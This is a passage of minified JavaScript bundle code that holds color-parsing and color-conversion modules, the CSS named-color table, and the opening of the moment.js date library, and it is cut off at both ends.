"+t[2]+"%"+(void 0!==e&&1!==e?", "+e:"")+")"}function v(t){return _[t.slice(0,3)]}function y(t,e,n){return Math.min(Math.max(e,t),n)}function b(t){var e=t.toString(16).toUpperCase();return e.length<2?"0"+e:e}var x=t(5);e.exports={getRgba:i,getHsla:a,getRgb:o,getHsl:s,getHwb:r,getAlpha:l,hexString:u,rgbString:d,rgbaString:c,percentString:h,percentaString:f,hslString:g,hslaString:m,hwbString:p,keyword:v};var _={};for(var k in x)_[x[k]]=k},{5:5}],2:[function(t,e,n){var i=t(4),a=t(1),r=function(t){if(t instanceof r)return t;if(!(this instanceof r))return new r(t);this.valid=!1,this.values={rgb:[0,0,0],hsl:[0,0,0],hsv:[0,0,0],hwb:[0,0,0],cmyk:[0,0,0,0],alpha:1};var e;"string"==typeof t?(e=a.getRgba(t),e?this.setValues("rgb",e):(e=a.getHsla(t))?this.setValues("hsl",e):(e=a.getHwb(t))&&this.setValues("hwb",e)):"object"==typeof t&&(e=t,void 0!==e.r||void 0!==e.red?this.setValues("rgb",e):void 0!==e.l||void 0!==e.lightness?this.setValues("hsl",e):void 0!==e.v||void 0!==e.value?this.setValues("hsv",e):void 0!==e.w||void 0!==e.whiteness?this.setValues("hwb",e):void 0===e.c&&void 0===e.cyan||this.setValues("cmyk",e))};r.prototype={isValid:function(){return this.valid},rgb:function(){return this.setSpace("rgb",arguments)},hsl:function(){return this.setSpace("hsl",arguments)},hsv:function(){return this.setSpace("hsv",arguments)},hwb:function(){return this.setSpace("hwb",arguments)},cmyk:function(){return this.setSpace("cmyk",arguments)},rgbArray:function(){return this.values.rgb},hslArray:function(){return this.values.hsl},hsvArray:function(){return this.values.hsv},hwbArray:function(){var t=this.values;return 1!==t.alpha?t.hwb.concat([t.alpha]):t.hwb},cmykArray:function(){return this.values.cmyk},rgbaArray:function(){var t=this.values;return t.rgb.concat([t.alpha])},hslaArray:function(){var t=this.values;return t.hsl.concat([t.alpha])},alpha:function(t){return void 0===t?this.values.alpha:(this.setValues("alpha",t),this)},red:function(t){return this.setChannel("rgb",0,t)},green:function(t){return this.setChannel("rgb",1,t)},blue:function(t){return this.setChannel("rgb",2,t)},hue:function(t){return t&&(t%=360,t=t<0?360+t:t),this.setChannel("hsl",0,t)},saturation:function(t){return this.setChannel("hsl",1,t)},lightness:function(t){return this.setChannel("hsl",2,t)},saturationv:function(t){return this.setChannel("hsv",1,t)},whiteness:function(t){return this.setChannel("hwb",1,t)},blackness:function(t){return this.setChannel("hwb",2,t)},value:function(t){return this.setChannel("hsv",2,t)},cyan:function(t){return this.setChannel("cmyk",0,t)},magenta:function(t){return this.setChannel("cmyk",1,t)},yellow:function(t){return this.setChannel("cmyk",2,t)},black:function(t){return this.setChannel("cmyk",3,t)},hexString:function(){return a.hexString(this.values.rgb)},rgbString:function(){return a.rgbString(this.values.rgb,this.values.alpha)},rgbaString:function(){return a.rgbaString(this.values.rgb,this.values.alpha)},percentString:function(){return a.percentString(this.values.rgb,this.values.alpha)},hslString:function(){return a.hslString(this.values.hsl,this.values.alpha)},hslaString:function(){return a.hslaString(this.values.hsl,this.values.alpha)},hwbString:function(){return a.hwbString(this.values.hwb,this.values.alpha)},keyword:function(){return a.keyword(this.values.rgb,this.values.alpha)},rgbNumber:function(){var t=this.values.rgb;return t[0]<<16|t[1]<<8|t[2]},luminosity:function(){for(var t=this.values.rgb,e=[],n=0;n<t.length;n++){var i=t[n]/255;e[n]=i<=.03928?i/12.92:Math.pow((i+.055)/1.055,2.4)}return.2126*e[0]+.7152*e[1]+.0722*e[2]},contrast:function(t){var e=this.luminosity(),n=t.luminosity();return e>n?(e+.05)/(n+.05):(n+.05)/(e+.05)},level:function(t){var e=this.contrast(t);return e>=7.1?"AAA":e>=4.5?"AA":""},dark:function(){var t=this.values.rgb,e=(299*t[0]+587*t[1]+114*t[2])/1e3;return e<128},light:function(){return!this.dark()},negate:function(){for(var t=[],e=0;e<3;e++)t[e]=255-this.values.rgb[e];return this.setValues("rgb",t),this},lighten:function(t){var e=this.values.hsl;return e[2]+=e[2]*t,this.setValues("hsl",e),this},darken:function(t){var e=this.values.hsl;return e[2]-=e[2]*t,this.setValues("hsl",e),this},saturate:function(t){var e=this.values.hsl;return e[1]+=e[1]*t,this.setValues("hsl",e),this},desaturate:function(t){var e=this.values.hsl;return e[1]-=e[1]*t,this.setValues("hsl",e),this},whiten:function(t){var e=this.values.hwb;return e[1]+=e[1]*t,this.setValues("hwb",e),this},blacken:function(t){var e=this.values.hwb;return e[2]+=e[2]*t,this.setValues("hwb",e),this},greyscale:function(){var t=this.values.rgb,e=.3*t[0]+.59*t[1]+.11*t[2];return this.setValues("rgb",[e,e,e]),this},clearer:function(t){var e=this.values.alpha;return this.setValues("alpha",e-e*t),this},opaquer:function(t){var e=this.values.alpha;return this.setValues("alpha",e+e*t),this},rotate:function(t){var e=this.values.hsl,n=(e[0]+t)%360;return e[0]=n<0?360+n:n,this.setValues("hsl",e),this},mix:function(t,e){var n=this,i=t,a=void 0===e?.5:e,r=2*a-1,o=n.alpha()-i.alpha(),s=((r*o===-1?r:(r+o)/(1+r*o))+1)/2,l=1-s;return this.rgb(s*n.red()+l*i.red(),s*n.green()+l*i.green(),s*n.blue()+l*i.blue()).alpha(n.alpha()*a+i.alpha()*(1-a))},toJSON:function(){return this.rgb()},clone:function(){var t,e,n=new r,i=this.values,a=n.values;for(var o in i)i.hasOwnProperty(o)&&(t=i[o],e={}.toString.call(t),"[object Array]"===e?a[o]=t.slice(0):"[object Number]"===e?a[o]=t:console.error("unexpected color value:",t));return n}},r.prototype.spaces={rgb:["red","green","blue"],hsl:["hue","saturation","lightness"],hsv:["hue","saturation","value"],hwb:["hue","whiteness","blackness"],cmyk:["cyan","magenta","yellow","black"]},r.prototype.maxes={rgb:[255,255,255],hsl:[360,100,100],hsv:[360,100,100],hwb:[360,100,100],cmyk:[100,100,100,100]},r.prototype.getValues=function(t){for(var e=this.values,n={},i=0;i<t.length;i++)n[t.charAt(i)]=e[t][i];return 1!==e.alpha&&(n.a=e.alpha),n},r.prototype.setValues=function(t,e){var n,a=this.values,r=this.spaces,o=this.maxes,s=1;if(this.valid=!0,"alpha"===t)s=e;else if(e.length)a[t]=e.slice(0,t.length),s=e[t.length];else if(void 0!==e[t.charAt(0)]){for(n=0;n<t.length;n++)a[t][n]=e[t.charAt(n)];s=e.a}else if(void 0!==e[r[t][0]]){var l=r[t];for(n=0;n<t.length;n++)a[t][n]=e[l[n]];s=e.alpha}if(a.alpha=Math.max(0,Math.min(1,void 0===s?a.alpha:s)),"alpha"===t)return!1;var u;for(n=0;n<t.length;n++)u=Math.max(0,Math.min(o[t][n],a[t][n])),a[t][n]=Math.round(u);for(var d in r)d!==t&&(a[d]=i[t][d](a[t]));return!0},r.prototype.setSpace=function(t,e){var n=e[0];return void 0===n?this.getValues(t):("number"==typeof n&&(n=Array.prototype.slice.call(e)),this.setValues(t,n),this)},r.prototype.setChannel=function(t,e,n){var i=this.values[t];return void 0===n?i[e]:n===i[e]?this:(i[e]=n,this.setValues(t,i),this)},"undefined"!=typeof window&&(window.Color=r),e.exports=r},{1:1,4:4}],3:[function(t,e,n){function i(t){var e,n,i,a=t[0]/255,r=t[1]/255,o=t[2]/255,s=Math.min(a,r,o),l=Math.max(a,r,o),u=l-s;return l==s?e=0:a==l?e=(r-o)/u:r==l?e=2+(o-a)/u:o==l&&(e=4+(a-r)/u),e=Math.min(60*e,360),e<0&&(e+=360),i=(s+l)/2,n=l==s?0:i<=.5?u/(l+s):u/(2-l-s),[e,100*n,100*i]}function a(t){var e,n,i,a=t[0],r=t[1],o=t[2],s=Math.min(a,r,o),l=Math.max(a,r,o),u=l-s;return n=0==l?0:u/l*1e3/10,l==s?e=0:a==l?e=(r-o)/u:r==l?e=2+(o-a)/u:o==l&&(e=4+(a-r)/u),e=Math.min(60*e,360),e<0&&(e+=360),i=l/255*1e3/10,[e,n,i]}function o(t){var e=t[0],n=t[1],a=t[2],r=i(t)[0],o=1/255*Math.min(e,Math.min(n,a)),a=1-1/255*Math.max(e,Math.max(n,a));return[r,100*o,100*a]}function s(t){var e,n,i,a,r=t[0]/255,o=t[1]/255,s=t[2]/255;return a=Math.min(1-r,1-o,1-s),e=(1-r-a)/(1-a)||0,n=(1-o-a)/(1-a)||0,i=(1-s-a)/(1-a)||0,[100*e,100*n,100*i,100*a]}function l(t){return $[JSON.stringify(t)]}function u(t){var e=t[0]/255,n=t[1]/255,i=t[2]/255;e=e>.04045?Math.pow((e+.055)/1.055,2.4):e/12.92,n=n>.04045?Math.pow((n+.055)/1.055,2.4):n/12.92,i=i>.04045?Math.pow((i+.055)/1.055,2.4):i/12.92;var a=.4124*e+.3576*n+.1805*i,r=.2126*e+.7152*n+.0722*i,o=.0193*e+.1192*n+.9505*i;return[100*a,100*r,100*o]}function d(t){var e,n,i,a=u(t),r=a[0],o=a[1],s=a[2];return r/=95.047,o/=100,s/=108.883,r=r>.008856?Math.pow(r,1/3):7.787*r+16/116,o=o>.008856?Math.pow(o,1/3):7.787*o+16/116,s=s>.008856?Math.pow(s,1/3):7.787*s+16/116,e=116*o-16,n=500*(r-o),i=200*(o-s),[e,n,i]}function c(t){return N(d(t))}function h(t){var e,n,i,a,r,o=t[0]/360,s=t[1]/100,l=t[2]/100;if(0==s)return r=255*l,[r,r,r];n=l<.5?l*(1+s):l+s-l*s,e=2*l-n,
a=[0,0,0];for(var u=0;u<3;u++)i=o+1/3*-(u-1),i<0&&i++,i>1&&i--,r=6*i<1?e+6*(n-e)*i:2*i<1?n:3*i<2?e+(n-e)*(2/3-i)*6:e,a[u]=255*r;return a}function f(t){var e,n,i=t[0],a=t[1]/100,r=t[2]/100;return 0===r?[0,0,0]:(r*=2,a*=r<=1?r:2-r,n=(r+a)/2,e=2*a/(r+a),[i,100*e,100*n])}function m(t){return o(h(t))}function p(t){return s(h(t))}function v(t){return l(h(t))}function y(t){var e=t[0]/60,n=t[1]/100,i=t[2]/100,a=Math.floor(e)%6,r=e-Math.floor(e),o=255*i*(1-n),s=255*i*(1-n*r),l=255*i*(1-n*(1-r)),i=255*i;switch(a){case 0:return[i,l,o];case 1:return[s,i,o];case 2:return[o,i,l];case 3:return[o,s,i];case 4:return[l,o,i];case 5:return[i,o,s]}}function x(t){var e,n,i=t[0],a=t[1]/100,r=t[2]/100;return n=(2-a)*r,e=a*r,e/=n<=1?n:2-n,e=e||0,n/=2,[i,100*e,100*n]}function _(t){return o(y(t))}function k(t){return s(y(t))}function w(t){return l(y(t))}function M(t){var e,n,i,a,o=t[0]/360,s=t[1]/100,l=t[2]/100,u=s+l;switch(u>1&&(s/=u,l/=u),e=Math.floor(6*o),n=1-l,i=6*o-e,0!=(1&e)&&(i=1-i),a=s+i*(n-s),e){default:case 6:case 0:r=n,g=a,b=s;break;case 1:r=a,g=n,b=s;break;case 2:r=s,g=n,b=a;break;case 3:r=s,g=a,b=n;break;case 4:r=a,g=s,b=n;break;case 5:r=n,g=s,b=a}return[255*r,255*g,255*b]}function S(t){return i(M(t))}function D(t){return a(M(t))}function C(t){return s(M(t))}function P(t){return l(M(t))}function T(t){var e,n,i,a=t[0]/100,r=t[1]/100,o=t[2]/100,s=t[3]/100;return e=1-Math.min(1,a*(1-s)+s),n=1-Math.min(1,r*(1-s)+s),i=1-Math.min(1,o*(1-s)+s),[255*e,255*n,255*i]}function O(t){return i(T(t))}function I(t){return a(T(t))}function A(t){return o(T(t))}function F(t){return l(T(t))}function R(t){var e,n,i,a=t[0]/100,r=t[1]/100,o=t[2]/100;return e=3.2406*a+r*-1.5372+o*-.4986,n=a*-.9689+1.8758*r+.0415*o,i=.0557*a+r*-.204+1.057*o,e=e>.0031308?1.055*Math.pow(e,1/2.4)-.055:e*=12.92,n=n>.0031308?1.055*Math.pow(n,1/2.4)-.055:n*=12.92,i=i>.0031308?1.055*Math.pow(i,1/2.4)-.055:i*=12.92,e=Math.min(Math.max(0,e),1),n=Math.min(Math.max(0,n),1),i=Math.min(Math.max(0,i),1),[255*e,255*n,255*i]}function L(t){var e,n,i,a=t[0],r=t[1],o=t[2];return a/=95.047,r/=100,o/=108.883,a=a>.008856?Math.pow(a,1/3):7.787*a+16/116,r=r>.008856?Math.pow(r,1/3):7.787*r+16/116,o=o>.008856?Math.pow(o,1/3):7.787*o+16/116,e=116*r-16,n=500*(a-r),i=200*(r-o),[e,n,i]}function Y(t){return N(L(t))}function W(t){var e,n,i,a,r=t[0],o=t[1],s=t[2];return r<=8?(n=100*r/903.3,a=7.787*(n/100)+16/116):(n=100*Math.pow((r+16)/116,3),a=Math.pow(n/100,1/3)),e=e/95.047<=.008856?e=95.047*(o/500+a-16/116)/7.787:95.047*Math.pow(o/500+a,3),i=i/108.883<=.008859?i=108.883*(a-s/200-16/116)/7.787:108.883*Math.pow(a-s/200,3),[e,n,i]}function N(t){var e,n,i,a=t[0],r=t[1],o=t[2];return e=Math.atan2(o,r),n=360*e/2/Math.PI,n<0&&(n+=360),i=Math.sqrt(r*r+o*o),[a,i,n]}function z(t){return R(W(t))}function V(t){var e,n,i,a=t[0],r=t[1],o=t[2];return i=o/360*2*Math.PI,e=r*Math.cos(i),n=r*Math.sin(i),[a,e,n]}function H(t){return W(V(t))}function B(t){return z(V(t))}function E(t){return J[t]}function j(t){return i(E(t))}function U(t){return a(E(t))}function G(t){return o(E(t))}function q(t){return s(E(t))}function Z(t){return d(E(t))}function X(t){return u(E(t))}e.exports={rgb2hsl:i,rgb2hsv:a,rgb2hwb:o,rgb2cmyk:s,rgb2keyword:l,rgb2xyz:u,rgb2lab:d,rgb2lch:c,hsl2rgb:h,hsl2hsv:f,hsl2hwb:m,hsl2cmyk:p,hsl2keyword:v,hsv2rgb:y,hsv2hsl:x,hsv2hwb:_,hsv2cmyk:k,hsv2keyword:w,hwb2rgb:M,hwb2hsl:S,hwb2hsv:D,hwb2cmyk:C,hwb2keyword:P,cmyk2rgb:T,cmyk2hsl:O,cmyk2hsv:I,cmyk2hwb:A,cmyk2keyword:F,keyword2rgb:E,keyword2hsl:j,keyword2hsv:U,keyword2hwb:G,keyword2cmyk:q,keyword2lab:Z,keyword2xyz:X,xyz2rgb:R,xyz2lab:L,xyz2lch:Y,lab2xyz:W,lab2rgb:z,lab2lch:N,lch2lab:V,lch2xyz:H,lch2rgb:B};var J={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},$={};for(var K in J)$[JSON.stringify(J[K])]=K},{}],4:[function(t,e,n){var i=t(3),a=function(){return new u};for(var r in i){a[r+"Raw"]=function(t){return function(e){return"number"==typeof e&&(e=Array.prototype.slice.call(arguments)),i[t](e)}}(r);var o=/(\w+)2(\w+)/.exec(r),s=o[1],l=o[2];a[s]=a[s]||{},a[s][l]=a[r]=function(t){return function(e){"number"==typeof e&&(e=Array.prototype.slice.call(arguments));var n=i[t](e);if("string"==typeof n||void 0===n)return n;for(var a=0;a<n.length;a++)n[a]=Math.round(n[a]);return n}}(r)}var u=function(){this.convs={}};u.prototype.routeSpace=function(t,e){var n=e[0];return void 0===n?this.getValues(t):("number"==typeof n&&(n=Array.prototype.slice.call(e)),this.setValues(t,n))},u.prototype.setValues=function(t,e){return this.space=t,this.convs={},this.convs[t]=e,this},u.prototype.getValues=function(t){var e=this.convs[t];if(!e){var n=this.space,i=this.convs[n];e=a[n][t](i),this.convs[t]=e}return e},["rgb","hsl","hsv","cmyk","keyword"].forEach(function(t){u.prototype[t]=function(e){return this.routeSpace(t,arguments)}}),e.exports=a},{3:3}],5:[function(t,e,n){"use strict";e.exports={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}},{}],6:[function(e,n,i){(function(e,a){"object"==typeof i&&"undefined"!=typeof n?n.exports=a():"function"==typeof t&&t.amd?t(a):e.moment=a()})(this,function(){"use strict";function t(){return Ti.apply(null,arguments)}function i(t){Ti=t}function a(t){return t instanceof Array||"[object Array]"===Object.prototype.toString.call(t)}function r(t){return null!=t&&"[object Object]"===Object.prototype.toString.call(t)}function o(t){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(t).length;var e;for(e in t)if(t.hasOwnProperty(e))return!1;return!0}function s(t){return void 0===t}function l(t){return"number"==typeof t||"[object Number]"===Object.prototype.toString.call(t)}function u(t){return t instanceof Date||"[object Date]"===Object.prototype.toString.call(t)}function d(t,e){var n,i=[];for(n=0;n<t.length;++n)i.push(e(t[n],n));return i}function c(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function h(t,e){for(var n in e)c(e,n)&&(t[n]=e[n]);return c(e,"toString")&&(t.toString=e.toString),c(e,"valueOf")&&(t.valueOf=e.valueOf),t}function f(t,e,n,i){return De(t,e,n,i,!0).utc()}function g(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null,rfc2822:!1,weekdayMismatch:!1}}function m(t){return null==t._pf&&(t._pf=g()),t._pf}function p(t){if(null==t._isValid){var e=m(t),n=Oi.call(e.parsedDateParts,function(t){return null!=t}),i=!isNaN(t._d.getTime())&&e.overflow<0&&!e.empty&&!e.invalidMonth&&!e.invalidWeekday&&!e.weekdayMismatch&&!e.nullInput&&!e.invalidFormat&&!e.userInvalidated&&(!e.meridiem||e.meridiem&&n);if(t._strict&&(i=i&&0===e.charsLeftOver&&0===e.unusedTokens.length&&void 0===e.bigHour),null!=Object.isFrozen&&Object.isFrozen(t))return i;t._isValid=i}return t._isValid}function v(t){var e=f(NaN);return null!=t?h(m(e),t):m(e).userInvalidated=!0,e}function y(t,e){var n,i,a;if(s(e._isAMomentObject)||(t._isAMomentObject=e._isAMomentObject),s(e._i)||(t._i=e._i),s(e._f)||(t._f=e._f),s(e._l)||(t._l=e._l),s(e._strict)||(t._strict=e._strict),s(e._tzm)||(t._tzm=e._tzm),s(e._isUTC)||(t._isUTC=e._isUTC),s(e._offset)||(t._offset=e._offset),s(e._pf)||(t._pf=m(e)),s(e._locale)||(t._locale=e._locale),Ii.length>0)for(n=0;n<Ii.length;n++)i=Ii[n],a=e[i],s(a)||(t[i]=a);return t}function b(e){y(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),Ai===!1&&(Ai=!0,t.updateOffset(this),Ai=!1)}function x(t){return t instanceof b||null!=t&&null!=t._isAMomentObject}function _(t){return t<0?Math.ceil(t)||0:Math.floor(t)}function k(t){var e=+t,n=0;return 0!==e&&isFinite(e)&&(n=_(e)),n}function w(t,e,n){var i,a=Math.min(t.length,e.length),r=Math.abs(t.length-e.length),o=0;for(i=0;i<a;i++)(n&&t[i]!==e[i]||!n&&k(t[i])!==k(e[i]))&&o++;return o+r}function M(e){t.suppressDeprecationWarnings===!1&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function S(e,n){var i=!0;return h(function(){if(null!=t.deprecationHandler&&t.deprecationHandler(null,e),i){for(var a,r=[],o=0;o<arguments.length;o++){if(a="","object"==typeof arguments[o]){a+="\n["+o+"] ";for(var s in arguments[0])a+=s+": "+arguments[0][s]+", ";a=a.slice(0,-2)}else a=arguments[o];r.push(a)}M(e+"\nArguments: "+Array.prototype.slice.call(r).join("")+"\n"+(new Error).stack),i=!1}return n.apply(this,arguments)},n)}function D(e,n){null!=t.deprecationHandler&&t.deprecationHandler(e,n),Fi[e]||(M(n),Fi[e]=!0)}function C(t){return t instanceof Function||"[object Function]"===Object.prototype.toString.call(t)}function P(t){var e,n;for(n in t)e=t[n],C(e)?this[n]=e:this["_"+n]=e;this._config=t,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)}function T(t,e){var n,i=h({},t);for(n in e)c(e,n)&&(r(t[n])&&r(e[n])?(i[n]={},h(i[n],t[n]),h(i[n],e[n])):null!=e[n]?i[n]=e[n]:delete i[n]);for(n in t)c(t,n)&&!c(e,n)&&r(t[n])&&(i[n]=h({},i[n]));return i}function O(t){null!=t&&this.set(t)}function I(t,e,n){var i=this._calendar[t]||this._calendar.sameElse;return C(i)?i.call(e,n):i}function A(t){var e=this._longDateFormat[t],n=this._longDateFormat[t.toUpperCase()];return e||!n?e:(this._longDateFormat[t]=n.replace(/MMMM|MM|DD|dddd/g,function(t){return t.slice(1)}),this._longDateFormat[t])}function F(){return this._invalidDate}function R(t){return this._ordinal.replace("%d",t)}function L(t,e,n,i){var a=this._relativeTime[n];return C(a)?a(t,e,n,i):a.replace(/%d/i,t)}function Y(t,e){var n=this._relativeTime[t>0?"future":"past"];return C(n)?n(e):n.replace(/%s/i,e)}function W(t,e){var n=t.toLowerCase();Hi[n]=Hi[n+"s"]=Hi[e]=t}function N(t){return"string"==typeof t?Hi[t]||Hi[t.toLowerCase()]:void 0}function z(t){var e,n,i={};for(n in t)c(t,n)&&(e=N(n),e&&(i[e]=t[n]));return i}function V(t,e){Bi[t]=e}function H(t){var e=[];for(var n in t)e.push({unit:n,priority:Bi[n]});return e.sort(function(t,e){return t.priority-e.priority}),e}function B(t,e,n){var i=""+Math.abs(t),a=e-i.length,r=t>=0;return(r?n?"+":"":"-")+Math.pow(10,Math.max(0,a)).toString().substr(1)+i}function E(t,e,n,i){var a=i;"string"==typeof i&&(a=function(){return this[i]()}),t&&(Gi[t]=a),e&&(Gi[e[0]]=function(){return B(a.apply(this,arguments),e[1],e[2])}),n&&(Gi[n]=function(){return this.localeData().ordinal(a.apply(this,arguments),t)})}function j(t){return t.match(/\[[\s\S]/)?t.replace(/^\[|\]$/g,""):t.replace(/\\/g,"")}function U(t){var e,n,i=t.match(Ei);for(e=0,n=i.length;e<n;e++)Gi[i[e]]?i[e]=Gi[i[e]]:i[e]=j(i[e]);return function(e){var a,r="";for(a=0;a<n;a++)r+=C(i[a])?i[a].call(e,t):i[a];return r}}function G(t,e){return t.isValid()?(e=q(e,t.localeData()),Ui[e]=Ui[e]||U(e),Ui[e](t)):t.localeData().invalidDate()}function q(t,e){function n(t){return e.longDateFormat(t)||t}var i=5;for(ji.lastIndex=0;i>=0&&ji.test(t);)t=t.replace(ji,n),ji.lastIndex=0,i-=1;return t}function Z(t,e,n){da[t]=C(e)?e:function(t,i){return t&&n?n:e}}function X(t,e){return c(da,t)?da[t](e._strict,e._locale):new RegExp(J(t))}function J(t){return $(t.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(t,e,n,i,a){return e||n||i||a}))}function $(t){return 